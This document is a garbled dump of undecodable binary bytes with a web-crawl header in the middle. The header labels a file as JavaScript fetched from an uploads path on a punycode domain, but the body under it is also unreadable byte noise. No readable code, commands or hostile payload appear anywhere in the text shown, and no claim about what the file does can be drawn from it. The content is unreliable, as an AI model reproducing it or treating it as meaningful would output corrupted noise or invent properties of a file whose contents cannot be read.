�L�Y��9���c���C̋��z�RC�BI��Ws����Æ1�i�;ͥ$���.@��J�+��N򅫊�MK׬���inx����Q��k�z�{QC�3��T��z��q�g�e>����p?���=(�����E��,��*N��P������hG��_b��� $2��~dy�8ʞ����h�7�;��*C�R��Gٽ�q���,���,J�)%H'_����`�1��|�/��1�d�2��%� 1zP	�͖p�L����Ff�`���;  �I"�e�䯻4Nko���[:�`��w6��3�~�2���N���U$�0b�A�2�j�[[Z3jٵM�@��<��S31S@��[�x���@�yyOU�0�*h�ȉj�mԻ�~�"��b`1t��܀�D#l�g�v���R�4���UrXG���_*s }Q �G^����}q��!���bsJ���CL1���L�bl�^���1i��u�qV%���X�s�����K�zƏI5��"�Ϯ 7`%jl���2�E^�.1U�-]����w�V�]#c���78��?w��q��������BT����վسOn��H���Q�a��k8 ����Y�t�im��>5 ���3�%BB�e~c��S�gm�?��*��Ԗ$�#P�\Jjh`��'����	��f��A��ǰtpy�z���M�2Nx0T�yp��]�y"!~,������z��*���4W��/?�.�V(�@m{��v�m=�����&�:4$��.�U�[$��EMp�,_E��n"\l�@���>0��P����_:i-\�������>A2D=y�Y��P�vM�e'+�LP�_�� �F[ˠ� �ZzY�1���f��ɬB�3����	S�2�H
�mXҴ\8�FQnQ��205�����D>��k�kMZj;ج��{��76w�'S	��e��&�mv�d��;[MUR�Ʒ��Boq%9�AY++��)`���1��ٕ�nB�>�2����
C@��uF��%LiK6~'�4���j�c�,�Tp[��'���n�B_l�ʎ4V\�=Z��j��b��nv�>��1��mC��4�_�	1FJ|:7�A���D�VaNDhmwfck��^j�s$}B��o�0/d�!7A�9apë�:��[����ϺT��]�	�o�~Kd�3S�PZʓf�f3;�ٓ��z��Lr\"��	�! Q������h�4�!�01&�*�Q�YG��k<6�SWX�l����96
����tm���﹈2n������n�Ih7BĮ����w��#�ck���z*1���X�����#%T�e?""OF�|���G权�b_ʓ�L�ొZ���KT�c�B��x��yb���c�E؛��	�� ?(k�? ��ʗJ?����C�E�Iv�CVO̱�f�+R4O��=u��X�;]vU��@��݃鶕��|l�KQ�4��7&���J�.sF���;��x<-���U;��D��JH��Du�`7�?���}����9\�����h��)4��;Q�U ʾ�[e$dE�1jd6[έv�*�7�?��@_!}��1p���,��-Ua�������-�t<����5-q�	�B �Wq���XE�1ꕞ%�*S��-��p���}�
[�vz?��\�/\�D�9�b����f%�������Ȉ ���v�,u�G�s�#yq����-�v�u|��i���l����̂�,�����x����"���Mf"�1�9[�4r���m���rX���,�->�����ẑ�Sļ���L��V+�Q�ZÀ��<�ѐ��-����̻d� ^�rD0�̭n�G!cs��if�B�73��Ѕ�rS��N����U����.���� X�x��D�q�#����p���k�C��!^m��T����c�*
 0l S������{���3��;�@W�"������a)��Q*�i���s���+��7�L 4�!cWTgġ�x�8G���������3H�ތ\ͪD?iv�wD�?Kj<Ӽ�έ7�`�8�LR���i>�f� �:Ԑ!t�YkGO������!	|d�`T&�x8p�+c�J6m��]y��W�UE�HD=ͩH�+��F�D9�ǗO.?��HK��[�X/~���*Y�u��Y� (��W8bᑟ�:G�7,�`���c .��n꒹��d4�=����@��\�Kx!X�¿	_�iK�;b�i�t�}��/���ǔ��20^
a?�f�rGt����@R�aR̞�YB*�l�e8��%Uх�'M�O��v,�(�e�!�5r���{6��I�V��ն֜ە[Uc:�̞gsO��u�,r�#oQxo���[�Ǻc�ӏ�:�;�ɯ�vp�{X�����g��)�ɺ�a���O=���uO���W����qx����"?�4	D���g�Z5A9z�!ϓ]f��/����T��>���F>����`o~�j��l�Ʒ_�����x=�Z����1Θ�&l
!�-_�M�W�2}�d'琲����E�u���@�"��NR��M�.��M�K�}78��JHI�+1��F�����0�W�F���J%;J�?��k��>�ጭ�	���:��x�³�O��	���5دC��o�
������S�;�\Ds��>6�T�H7!=�N��WJ܏s�3'��Y���vRF4�QS@j�Ҧ�Z1��0S�8���T��Pgš����,��"��s�jK�$B~Z@u���I��g�+���B��/��O�E�q�Bf˞cZ�M�kQ�UZ�o�
�����R��!U}����ཪL�s//�ƪ�9JnPŘ��[�e�7Y��E�����cXG�Ż|0�D?��㊑ܙ=@pW�Y���ޝ�=��
�{�:S���l�~J�)ȟ���R����@��)�&[i��c��t�~l�t�-�m�b��y���D���Ÿ�M�����k�l�R;�
�������5;gv��Y�X�� �ݩ���Dt,-e�ZEq�kͼ��A���ׄ�{���>�e�H;a�=�,��\���v��;�z�S-�B>ZEC7�i��O��}�u@Gκ΄/d��(��waA�e��H���0K���RF���PAM>"�ށ�vJ�H���p�k��Z�u��a�]�:q+�N�DZl>Z��ȍ�|Chp}��ؑ��������!t�-q�Ȁܠ�*�9rD0%�;��r��p�(�@���Ń�Gxb�h2�5��bܱ��\W��'��KL�w~�--�}�^l���u,1$�1l�$5�AIC�~�������r��>j?�2~(
�9a�����b��9w��L;��]��9LXC���<��J((�o�s8I��,&�C�����T7���R韼�C���`&�.`��o������(����>����R������e�x��IHz�Z���ȯH�.?����X��^���L�hrcGGMC��ן3wL�sס&Lgrc���F�X�VG@oM�F�2ֵX��ʋL~��F��w؟�4pl��!�O��(J���u����2��<pd����
�?؍�'��l�fD'��]��ݻ7`�8vR�O�}b'�/���	Wm���8�%P��=��M��&��LC4�OB6�G�ߧ{au�<���y������V��*�ó����,�:�)��ȩjkD��ا`@�H*�Π"�>�5�ZJ���_ySK�t F]��ⶁ�3��4?!zD��/Z�D��>1.`J� %n�3R��5{7��2�~յ�"��M�ԙ	�=fL����
��P�t��n`�q�����ڗ˲h�����2(C��}M�W�+fk!��I�1ٞ�*_}c��u���C��-;��R�>�|u���� 35�dS6�\��"�>��_�f�M�(K$I� 	ȵ��Ş�C�Q�HSIԻ�����͉�)p�!�;|�K���n8Q�����Y�0vD��BT�=��;�Ry�%r����w�k������f:]VФ��B�g��3�<����A����}t	�w����Uu�ZT2��b�~���%����>���
���jB��g�\���*3���'
�-i�?���i�;(���Ȳ���˂��[����HTB�C J�wg=�O�5u!�ڻ6�D�!��&��u�+�I/���=�=yBYe8�b��;<T�����n��P`w���| �_�&jI����Eh�ч�2I��GS���c�Y�Hy�Gt�_�9|>ʷ&�/}�Rb䉸;��X=�yޠ����٪D�q�5L[*�(.ԫ!E�iI�Kmf7Vl�vu�1���6��/�q�R�Z-��%9�8n?�*oN���]�oS�[�ѵk��
�9)���8�`[\���+?.Ҙ��̯@D��������P$׵H�a��X�1h����[z߳V�fF_���|�8��� �l��Xu{���I���d ����Rs��P��@P�	�&VĠ~�R�����C�����RD�b�A���r�|�����꿼!�8���k\�?n��}ke%�s�-&�~{xg"�N\���9�rt���R�7X#�4��I5S�c�ܶ��&��Y�M��4&_r�	jT:�ҋ����b������cΆY��T�9/Y��~�Ar����8.!(ʝ���`��ꏴ#�>U���>�;�3�e��B�ɓ�?:���EZ��̠#���m����W�軐��RH��D���}�@Of(t;8]�4.*�������2Ǉ��W�J0���'�\�|hjc�UI7*Ä����,�>0gj�����? ����k߼`�5BD|BM1����f
���pw�k;R���1Q����El�&�W��t���O���k,���w��8���b��i{�}�j��i�=��+7���W��=��l
ȱ6��NNU�"VY�������`J��3��@
�U����V�/"I9��6l����p���Mz������z >]��d��p_��^�L=�3*��>~���BpՓ�f��#�/��cW�с���@��4[��q��fЈ¿|[+й��)�ý�J^Si�rV[��VN�%j������xz#�`��d�p)B�a F-�NƩ�����"������=��.��M?W�.`�,���#V)���Ui�S�1�jQ5�|gHs2b�r��2��{\����aT:����\!K�:�JqY�_"��� �w���5ӵ�'t�?�o׷ �^q".BTƏ~�M
�$o��:��� �MӍ:-1�*�߆�s8���*xY��&ӟƠJFY/A�'S*����J��"k8m:��d�kF���jۅr�J��w#u7i�����"6_��_����O_�AZ�3>���o�_��������s;�8�_�/(Z="XX��NG�p#��c7�tD���~�'	n���~�18�Yt,�ڪ�+�<�3���9O��� ���C�E�< 
���3��en�*] Je�#����B.������)��d_N_��W#���o��kżI��_�Ƕ8����*+C?QW�Np���yl�OWl+��1�w��b{� ��4D)t��������!N��ΚpXya�9$<}����1 �l�������P��&����w'^+���w~rf�`���K��"��gNM�����j���1P�m�6�bl9�A����>�=��0����>2�{(�>NH
$�	V��cU�N������Sk�Iy�_/u����k0��m3L(���ji��3���z�)}~��pm�h"3�z�z�@|j��� �y��@Oȭ�ϿD�����1'^�'#�W�e��7���>���-�{�ɝ[���ʸ`�}�Uf��<��Ӌ����9�T,Ux�{u��|�d4.�	���K��m�M�o�Gjb�;:^
yT����t��W��9�|�

��?�����E��sw��:��V�J?�,T���I<q�y�����UUv]�e�U<!����ܑ�Qi��
�8|W�YqE&V�� 'R�_�Y��#��0�bۖn��5����4�X:���o����r���`֧`/.����F7�����E$�W��1ɘ$o������}3 P��3�F��o��m�	�E��}�
�	� 	�e���l�@���6����=X�9�٢�j#����e�]@�|�������xq5��y�6��9C�ÒB�I�Px��u�����P��W�����NyT�L��~*{��0p������z�m{_㰸�r�X\c62'��ﷻ�����N�ً�w��_����f���E-�;^��r��є���^G�~��?*?$�V0�Kʖ�B4�׼�_���ʎS=���y�¨ #�dD��r�h��3�䍭C�(к�5���ǁT�!A�q �Q���.�9��_)C��B/�aD�ݝ�,_3�5����cQ�r��ag����`��4���"��kk:��lUzb�j�:}��
��^%2�O8
}{�;K����}�2�`$d6�L�3L����Z�wu�_�w_>�)Y�nz��
�~ ���tc�}b[̍�bg�LÂ��$�E���D,���2vm�U�[鶶e��q��1K�53����o���,%�JU��9�e`��JW�_�r��ʾ��|Z�~��/q
^��0��M�)Ņ,��z��Q)Bk|�8x�|R�4N5����5���جS��M@�Sc���LlE��탿�� ;Ci�� ��7P��EQ0k�c�S��~f����)�h6xf����:;�k,8�� �ʡ�Y�Ϥ2ƴ�iw�}4O(/h�k -^q�Ѳ����� ��"��A��w"��/�CE��D��[w!0������	n�=)�~)%�"/�����NYem+N+n��<6ud����j�𾭌���o2n��������)�	���e7�<dh�VZ�e+#�2v���x	~�1�d��C���GNi�w]�s����xU���6)�x��k
%ljb��r�-�����	���X��Y�'�\[�Ԙ�-���;������`��R�d%g�q@��B:_E��R����<p��]�G�N㨍fD΁��u��"�we�e����<<�#�����9e~�Jي��k����7	�_�s'��S%J�F
�7�M�Z��C1u*�i��U��x����DV�z�l�����T�cLI|Y�h�.$���O«��j"���j&�yfF���j:l���_w d�np�b�̙z-m�#!�;��$:s(�=G�)���6�q0�j�L��\>٭|g@,����|L�<�@��p�4��>�dy�L_�Z Wk����0ܛB�� t���^Y���D1i�+=��H���o�Eϕ�f"\]> =+�䇻x1��|Q%8���3�)WU�^��ٟ�(}73�`�WYF�_�c"�=������bӒ�;�&M�h����ZJ�9������������Ӌ)�9���A\Ӑ�^C0�����#@Wefn�zɥދ@{������$>H�_�_cX�!�>�#׀���C�n	�`x��d���CN/��Pڀ��Ąv�VA�gt�|K{�.P6���([�+$��(H~�8�:?T8T�NG�Z*~/�P,E^Q�1�J7�d�A�+����V�aAVɈ ���n���˯5)�F������=�*Fb)����/f9�N�$�Jƭ�����.b�T�K#Z� E���eA_��m94�,`a�	�i
����4'zۻa���|?`/g�l�V�ʜz�9]��������)��$�1�r�C�C$�����I��O�4X3xi3�>ͅ>Bާ����*ჩ���5%���I/T�v�O����.zp�)�Ó�C���B_�Z-��v�,
�3q,%�{�8�f��}A�5�a�F6��峓�b�^�XR�+vJw5�o�!3�C�#{6��Q/��[a��5�f��|7��Ʌ�,B���֬1�%AzP����a�+� 49A6�cH�~
4p�s��W󧘲��Y��R�M��D2GZ���:W(�>6ű
�7B�P�_���G��q��k���]�=�!�@�rmJ�h�iXr)7n��~�5{ � �r��Y�Y�F\�?�������zIh�H���B�z��S������e"�z�@,#�pt��� Ty8��7AI�+�p�遑�J���i�ǁ>������ֺ��5�ZL���l.ͧ���<���4�o�[緈��g�Q�����t�yI� v=��`����L��&�h�wԜ��l�'��`��Ə�j����4 ��������v#Μ������5����b���Z�L�\���'�Dkbn�]�W4�D	�8HZ�w��>?��P�oLS����aZ���, Ű��Ā`���X�H+4v�K�?@�Z��`����A�s��IR�gy$�G�zB�!l�������Y��ob�v6�z��)�����m*�Aβ��F_=y������í��c���`���V�uR�xꯪoK�&^��GщO[84a`	�GM��c�h�=.�/ĭi� ��:���@��+����[���!ٷ�]N~��Q�<I� 1¾[����}W���:� df+��u��;���-����m���*��t�}Q�VHn=T7���dr����Mۣ�S@��^����ҳ�dV�h�i;09F���mک7�����l&U Omͯ>�2@~�MK�ᥭ�3H���(�*�Ip�-#�c�~?�G��]�N]{�Gr�kX��S�����Ѓ�O�R�lF����}KL���|��[
���^��GF�d�o��m��V G���0l��>�^ۖ@���;y�U�̇d
E��"h�Ŵ&o�
P,�LWl�?��������d%ڻ������Y��^q���/���Ra�ge�]"���qY�m��������+��o�)1M�%�n�%ś8���̘� �PA���fL�"rת��օUԠE�ϭ6� 4���p\U.�"sjn��$��� �~8b�)E��;ٿ¦ϳR���#FF�a�>T4� F�WSv[Z��&*Ӿ��i�t�^��3tt��E��>A�V���@(�%��ňE|�RPhm�ss�'����\n@��]7���x�^<�!�iRt�x�����DVA�H��|k�M6����	X'��3�Ú��0��6�z��d�������A�ʅ�єco���뿴g���z�!mkWm#����hS�(�� k��ws޽�k� ���[|Fǜ�/9	w& �:x^j"�x�\��y~|MeI�����R.��w���^�Б�|���e��!��V�I�54^�A��_��%����r]�"�:lޘ��p���\�d�CL�07KP�� �Kc��C7�Ϟ�BtX����d�dN�ĥ�g�J��5��a{���(�ϴ���jWL�%���&vG,�IqP(Bj��d�k[j
���O\�s �#�g�8���^�ŝ�����+���� �]��c���u��m�OVsǽs_�hb
@��J��m��B1�_�����V�;�PG�Lsc�0Zp��L�޿��O�s������:@:h�5~�����g�Aͅx�Y��KR*��q�~�9��Q�H#���3�ꊍ'˥o �x��Ƣ�#"ȁ[��a_�������7����Q�km�md;��g��,�������-��>s���:��|>��tW���U�?$��q5�$[�&����^[2G��w�w��l�*�L�,�]I&���+<�[M'~Y�ޖ����K�o��M�X��aH��p�	�~�3�bٶd��3OVk�����z>� N� ��>?�ڶ����Ķ>}Y޲�i�F���������9�4�_'yD�����������y�Y���x�eV�&|���\���;��U��ޔ�C}�^�Pg��>��9����I�&`��܂U�C���m}q
�R�k�ʧ�#����]:�������.�?�\��_T�̝ ��Q��=�U
�!�Au�7:ɓî�&���V�u�Q,l1L�fјϰ+�����Պ�f�0߹c���+�*����H�����f;!�S��&����ڄ�����+�/���4w��!
�0�w�}��޿���gqQW\L�d#)l�2V���eIU�^�ʐ}x����<U���ە�ֿ�'ï�}�l�)�s6`��>��ŧ����;9����ec�.��sf�O�I-��[f<.�,T�����	@�t�к�4��V=��B� è��ʭ��I5��QJ�o_�^2�"�K�s��|4��{x��@�0��*}%t��-��o;��m޴�_�챩H���EBgK��!���q�#��@����-��AA�8 O�=[*Mju�� �N���X�jL��e:dw5CS/�(N6K��sf�*�@Ϊ��"-n��%gUx	g%)��홇�'fvb�$7��f�A�[%��A�1��7��rt��.�~r��A�ӳ0���/dX[���z�K�V��Do��[�m�mJ�yR\ӳ���{Z�H(V��v�ퟑ/!�J�o��Ҿ�B��g��)$�+i�}ܽ*����7��D!pd��q�������m��[<H�����ۉ�xe�<�H8w
�<�>љ����5���l@�`Q��[�XRQl]ރ����4)��or�=��68<��r���.��@Qƥ�}B���hE-ZDԤU�MRM����J��p���T��C���[L�J��p"�XՁ�����m�Va��ٕK��Hf�UQ�i��o�4o�3���J�^Ao�1﷏E9��^Ɂ;���d��_g�l~:
�8j��Z��%���h�~��l�EA.�t��&mK�2�z
���I�;�e�7�pFT�x���4w?�����B�	�͔�&��#�)q4ز=��|�kݼ�g˲VK��p�t���p|$VdT:�f�?�2���j�zJ��9���ob��?�Эҧ�]��+ Ī��-��7+p�	�>7��?�IY5f#�/;<PI�c���}��8�hF(�Jx}����A��6�'����R��G%�'�g���k,����_G�Q�8^�eM�=s�b_u/���WPbյ֨���UD�5��������.у:��?P�-.5��ݰ�e��<�����yi?��ZJ5���)gv�J��6���'&E@�b7"�
4�T�H.��}�ʔC�n�K8�[�`�ڠ�����k �a!���.�Q��o��@�>ާ���`�B@�,dc:�ynz����9���M4���̔Y�4���ns��3��R���jH�6��7��Z]�����<(��-S5o��X�8#�RRJP�V7��fp3o &�40J(���S����T& �.����R0���
)����?6�6�(�D?aA�^}�U�E餢v1��A+o�"�;�7]c;����'���0)�d��q7�:#<�)+���p/�r�S���bL���*
P����{��)z�S���.r�>>M�D�B���M������p�yI���r��RᯣV�i�"��Ǫ��{���nEtܽ�'���5��b%X����5YV��!�QĈ���?L�!Oξ�ͣ�L���±(��7þ�.�FD�SjaZ��K�IarGn_? wJv�͙|�`�yN�j�.����=��=�4A���~�JX�������Ie0Žo��9�}��w�#s�����'�����kn�q�.�k�}��$ǗB>���p��5�U1�Y��> H��wˤ�>�f�9��dG��E2��4�L���1;�Xy�5��=��M���]�A�Y�;$�s�u��� A�<�ި���nd�o� �Q45@     d�\+�j��ü�gAq-hF r���6�M�>�9���4  u��3���ok ��f{` 
j�O�r�tB@%ᑙv�e' �n�,	Uu������r���$� )7@�7hr�UQYȳ���*��i�ނ��P �QiU�w��(�-i2�c�r�q&�< k¤(�^ON���-�qM"�g�  ��� ����:� FY@ �	�0I*  ��@ �A��%�Qe|�@ 3N�?��  �' �|%jf ��:�a�L�^Y #i� 紓� m�NV^�` W�  �G��?Hf@� >_�[�  ,�UL 4�� ��  'g��X]C��4 \��r��� }�T@ �Hl4,�$����=���<��Qi�d �|�[6h35�v�e���iЄ�������ի�?�L�~����><��f\ܢ;�3�?��UNq�?�%��A`O�k ͉�h �f��t��;"_�P��ء�������iL�&1h�4�a��5��d�M�ި����I��b[A�8W�I �K���ư��F�`�~}QjU���֛Ty?,�1q ��ZD�o�6]��M_��[�5�����{^�R���oD�=�+ZF��J3�枣����F#q\W:Ѯ��|���;��S��C�-/���&%��ñɝ01$� ��D�l�z�������Q	�8� ����A�C�8����Ɂfû�n�1�.5ܴd�k
����[%�e�CA)�,�f4~�kN���7ن����8�������bu]��8�y|���v'.JS%<F�
� f�E%D�r���;A������L�@WHaW(5�8���?�.Ï�F~/]����X�m�q����M����7`�������
�������`��� W�^�R*�Q�8b��"�4ɳ�d�"�   

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251218/4885a7c3aa57628ea20b6cfd2ef30583_file.js
body_size: 252583
content:
��ΰ����w�w_O���>�18!_O2������S~�F���urw_fs�E���qaQt�8C��f}~�»�e2!vv�2�v=Z</����NO��2��%a_ER y��A���r<sdcA�b-���`wZ!�����~f� ÿ��`��B0"B!A��SEMdV^CB�%�w�&���RPPr=Q����wBSA40uN%�t� P2Cd? ��置T-weqT? ! �C�8foS���1 |�s�4�w=cR�����ɱfca AONT_Cw^5uqeuVYN!  ��oD20����O�B"1-��!_5<?��o��t�'y��`F@n��?tl1/N����8�T>Dc��@-��-  eN"S$.b%/3CZ�����p5?���[Z�d4> ��!r,3_DE[1^�妐z���ŋɯ�`_5C"ORUÏ�SA\-��tAF*��[Uo��54J_�oC^!��p`E@=E�E�Ap$.1��{�foE^�'�_-�O�-wyVi�"Zob2��/�3���N��R�&�����?3��Q  P#2gN.�´��_&���]oV-�����@ U a$3����E^[xo4ZO)�шY�KN0萴0��c>$������D2f^9k7������wF5%��,��wN=w5%wF==-%��5%o--��g%+��g%g-5,w=-w5-k%n%+��:��}N=wM6&��}N5o-}F;zF6K��p=8`l�?>�{)www�������w��������ͺ��������q����w�������숈�w�u���8(I����@8)K����9*M���IZ'+O�,�H�����z��(�7����H�C������j�D�	q�8A�����H�����"a�����;�]X�I����jk���0�E�A���k��#��T?Շ|[�
M��ư�d� 酒���h�ɷ�� ��1Jŋ}zE����(���R�+Y"�E�%�H|��L��� <.��ʷ)��:��M;b���p,	���+-�����85�U��U¾yw`O�%��3��,	O�d%�-�su�ئ3�i%�@��Ƽ逊�V.�� .	���J��(�����H\�(��@��X���hȷ[�i��F��φXmY�I�����
��ٜ�"Y�����S=�S�ڱE� \�����]������[� .���
Nn�A� �W�O��`l�و)�� �@��� �)I�Y�M[�|io��� �u�Y��4�Δ�4�]��¯(���)-����w��L�ҨJ��#�"�芉�XAa�_]/	���k�0][<�����[��
�u�#̷ ���k��c%ܢ�>if.�Rl(���J.�Q���>�;rY/]H�؂�>���!합�����_ulf��z��.|�o�-�p�́�x(͋�BnB�nof7����-�\�;E��t)�����M�Hݜ�kJ%Ǽu�ŏ(,��e�YH�ƗK�x2��E���<-Ҽ���f�I�Ce�	H�A|�
.=�דlߗ��wJ[��D�����u\�K�>��4-5�E uLQ�Q�
�i
�e6�dВ�::a��Z�h$�k�I�튪�H�UN�)P������0OzD�g}����
xgR��Yhi=�A�XH�ѿ�Dpk�*	���%v������
~��Sۍ eHzL�E��`�l�ۼ��G�s��E\Z�e]/�|���z!h��@(�E�'2�gJJ
����e!�A+����4��7;u��H��k�N�ɍ<Ɏ˳	�wxH��<i��X(���&=	ĺ���X��\V��HM���	��Iw���$xx(	� ��u H�	(���9�CJ5� L�"���웡�-��Ѱl���mݙ�J�+ȳ
�َ琫�װ̴4i(�m��8	�N��xiz��4��	���ᡤ�ə0D-�$j���z���j?�_Ð�� `�b`��j�� 1L����쩀��+zK�� p�������ho��z|@F����J�	����d�[�z�w�򛙈���Mє�$`�ԌʢSx�u�{͝�K�YF�ԉҸΈ�QM�� а��
1J�\,�@.������z�
�߀���'Es���Y��\*�X~Z=B(��8��:aY.�|��!�/RM���"4�	����������rۆ�h��U��K^>:}��8��8h�f&�0Lb_6n]���̶	���H��UTG���:*]$mH��@B�~:�P��%XF�~;UH����Z���X��=8��)<��쩃	Rw��>0E%��CSVr~?Hm��Tj�0@�&�CTm�*0?P�/��a���?8L���jf	��h	�8���i�N�L�hH�~�)5xK�H8�p��>U��i8�l�j7	��X���0��0͉N�+�� �=�H����R5��u���8�?򰭆�����9���I�I�����[C�{�(��P��M!ȉW(	��0�U�k�%���3P� H!�B��h\ u8̨����b\؊�8?$���(M	pJ��` �1D��N��
���wE���.��ܛ�ɇ�vg�5��q���o���P�d�-��{t׵�rC�;x��[���nVE�)	�`)ӺP<W�	���Dn�]��PH�)&����I�9���H���r_��k�J�W�_T��������d�շ|H�I�����~ɏ���X���	 ������6�e��qC�Ͽ2i���Ȃ��\��T�����6ψ���r�q�	T�h����0Y�h0��h� p�����W�H�M���p���w��4m���k��K��|��e�bmڨX��硘)��I
�6h	��tY�J���艂��
�B�lw&�7?���wr���4}h���ϊe�E����� eJ��+�WV7F3+3Y�`�U��_ˀh�` ��'����@��@��n���q����rI=è{�wt��g��x���7}H�)�+����g�l5y{n������+��aQo3˩��0����1q��LX(��GӇ�@H딹�̈v_|�?w�X�u��%qlNʿH�~c�j�����A�+k@�v��7"�%�OO��|�
(��P��؄[����po��L��x�������u��֭��؈_O�m(��
�����T��L\��~͡�X�
��C_��#̮c�_�R�ǣl���?ʣ܉s{����{��g����8���������������
� ���X�T[�(���0ʚ���(
� �m؆� ���z�
�0��L������
�@����(
?��w�ό��u��ۘ� ��8�1>䫺����y�2�ٸV�"@���T��&n"��(
�
�@����K?���6��@�؈7��GN�ɡ���-0�f�#p��(���֫����z~�=������h�,�;n�T�uȌ�����T��~�Z���n�ސ�U�}��� ���y�~�?����m�
��	�.(��H��xy����8��ߑ�o�(��o������� ���T���w��h�1�jxj���f�����H��(��x�����z�a �u����:�Q�$_���ዯH��_���ȡ�����* ��J��2����������;���񸈬(�ɋ���ш��2����a�������8����@��ȋ,�؈�����h���=������:��Q"0��X6�j(i 
l�8q(A�۠����F�O��AT(]pX�������Bw��;��b1Y�~OC�U���XGA
�pR� P�[A���QQ�D�����p�� k�(*�
w�(e���(R!a���p�@�V����(�0g��P� _��"*M���8 � ��(��)�*`�(�B(��{x��+KaW���*(񆘒]�*ɢ)n1²�x-��+��r����j!)��o�)�
��I!���/Ң)���/��2�l�.5�gцox.��-wr.�j�/���g��y��x�!�!�!x��@/�Ώ�ȏ��.�"��"
��.�� ��� ҆( g��? r �!6�
R!�/ꯆ0R�g$�`��^$���V�!
b"��#� �R-RR �$�o(!U�&j�-RR��b$b����"�҆T��r)��}�
%�p-t"�@%�&k�$$1�&�b�ӎ��8&Fb&{NV!+f�!q�"sB/*R��x/@�#T�:R�09(�*uB$�H8�S8bb:dR9U��T�,w�8>b�H'�_&-R$�s/($>�<=9�8*��pM������=�S:�3�s��!��;��:sR�,b8ю9s<�c�ew��W=��8���=��=����X�r#��:g:�����>E���3�Ҟ?K�����	Ȉ����8�?h<��=����;"?��:��>�0b���8�(8EB8K�&s2H��H��H�A�3���1�1��?@�!R##9��0,S$�(�Ǚ����'�5&�3���=3�2C3�w1��ʓ9�c##'`r?D24��A(����H�i�5^�3�?�i�1y�7���$07�<��$��8�2/�o6����(�!��Ɉ��X�p�3���=�3?����J��H��?��#����$0%d�>FR8��0������)��H��IP3����J�4���H��&2L5�4y�&�c�B�?�=���(��h4x�{C��7���x0�ۺ�N�$�ο��?��$ѓ�����#>���M�>��(M�d>"�5�7:�3t㋍w8@$��x-ϸ��TL��3Jjhg����,�o-e�Hǣ�g���t��d�苓�@p���N@$�L:�h9x�4��A4��O�s?,�?���2\M@�3�x���3��C�(�8����@C7�����$����0E���$�d4Ȕ�%S2ꄎ�8��H�������r�EY��R�9T�
bqC�c?+B&�8M.�B0<���҈GE�ު퍤��`?��,�PL4DY��$P�"�d���R=��K��Y�D�����U��w�.�S#�E($?�5E`sL���Z��M�8�q���T���I����� 2Y��Z����v��K(](�������
(��^x��u�x�K��ۤ脈�]C\�$0�H�F����]ݵ4�����{���u���>�S2�H-R9"�=��&`�Rht#T��(]�)1F�F�(\��=��R��%�X��A6"��9����v���8��ɉ��8�J�T���N���Svx���J���&S8�h9(�"��Q�)��!Gw��2���X�?5�hSJ���)S�XVfuV6��5��x/&e�;{�+xWG"Y�B��!��VxeSx��I�VJEhM5S�y��^8��!(B'�HvU�#*��,���oeS�V��hyŘ2ES2e��֘�h���?&����k�(R9�sR��Z��Ve���f���Vb�l�6l4e�����]�A��!��hU��5UVHVAEmlŘe�Tl�T��S��Rv�)����k�Bn�6=<`�>�nĶl��nd�n�iv(���ܠo����w�k�o�l?�V�vS��o�fVBe�� Y�Pa�}`���vk�6oFS6�j�Ƙ��VLV��"�a,%Ba%R���&Un��]�b�f�yEV��P��a���j�?=@ac\&cBcn*��G�o��d��W�lW%l�Te�aX���`Z�e}cg&c^qAm(UKAe�[h&b�Hb6V`f�l�f�i�e�b,g&x�SY��k-Ve݅ffum��a2ugՆWnŘU�e[�e|R"}�9Z� ��pfe�bk�j�0ƉI%o�FV�gy�)�L� �w?�g^���bg	U*T��TŦT���I�T��SOl�z�W]�e���w�| d�	��x�g{�z����P�GQ*��ȁ��ט�瘏(�{1~
wa���]�~ӳ�G�^���p�%�{�7^G(���k�_�(�|q~�7E2C34[T*����q����w�������ň��w�w�p�8(I����@8)K����9*J��v�<@9+O����i���"�A:�ʣ�vMAA����C�ȋeqp-���%���n�����u�-����;��;<!��K���>��9Ё.�3<���B-�z��#�#n�0��ϵ���ԬyTχ w��HhԆ��7p�Z�C������B���\�2|��젘�x�_�} րs�aS?i�Ƚ�B����r�fZ�z`�i�Ϥ�)�c��}Q����f w��
���Jv�1a\�����*T�x{�/�vFz�� ڱm��	�B��ˀb����X�K��Ĺ���N�	��l�	fA����P�
�v���M�$�\EُM@ىT�[����˨�wl@���И���(����� ��m��ʊ�,˱�*�Am�)7��K�mȬʅ���ؑ��������˓4_��X��B˿��Yﱬ2_��d!X��/��R`����� \��X���1�(����/��`�.����ew�X!!�r�w�H������
��m*�>R"!��d9�:�d�A"���x��n�'r1�8m���:C�"GF&�Z��>�b��b�0Jn�!n��+bҘi��:�)x���o�8�R�0�c�c7w�4cHq�an$BڳJ���!&q+)Lx5��8�w;�1l&��4F[:CVvR�����X�3p9��6�B]mM�CC`�!���?�E��;�郼Y3n��Z�7��M���N:����X�ԛ�K����PȢw <�g ��
��~P��+;Z�%��E�%x��}>�u���Fo���F�U�rn~v�����xc�XykJ�6xl��6�+�>��T���xK�W�*to7�2LL�c�A���o��b@��cg&���>�H��vq ���a}��Lx�v�%͕S��*M�,��(Et��3Ȁh9{rd�i�����r�����g������И%Q��x2��~���g��Gd��H�28�tn�Ɋ����@J������j�waܘ����� ��OJ�޸拼�d֠�H�pK�����H(�L(��J�ׅ(څ�L!L��l��I���͉�h�P��HXʐp����N�����Ƀ��l�H��
9�Մ7_�Gu�$��y˘1!���ԋ�
(��������1B��ip˺�!M�����+���7�:Y��lP��q�Ї�&S��(�8������H��9����zO�p�Uh���.��N�]�dҿ���͙p��苸�ʩ��w9w���j���I��{�u.�h�L�r��\�.����9�A�̡oш���8L�vI��|�(��XE�L�@DL�-�"��@�;���-�-��
θ���m����X�t�xA���F�̔��.�=�V� ʆ ���ۙw�H�
���}�䌔�B�������FX@�zz"�`����L�� �q*��z����+��c�<Xޅ�L(w ��>�_��%Ax�w( ��:	L,��>�C����א��S
w�ީ��˽�sŘ��=���ʂHξ8	�!�？��cN��sCĞ�\�b*����n� ��8\O�>?�����x�j�:5�	���B(���@J�XH���I��}�"��pp.^E��@̭v�V
���	�PcVi���8�쇑W���F)҈�M� 	��������ɤ�����$���>�#<L�y� �d��Є��0w�"����6���M�nm���Q-�pJ�	�Ԙ���w��0
�<�"	�GcN�%C7�Y�[�H�`�Yq�
\aD��:��� ���xMi�LE�8��H�Kv��j�kʚd�)B�wý�C�2��n-o@g�^������h<��� |��G^�@�*����)L��9�Kn|��v���C�Ƨy�a�Д�%�Mn�U��\��1$*�$e|5��{�4%��X�
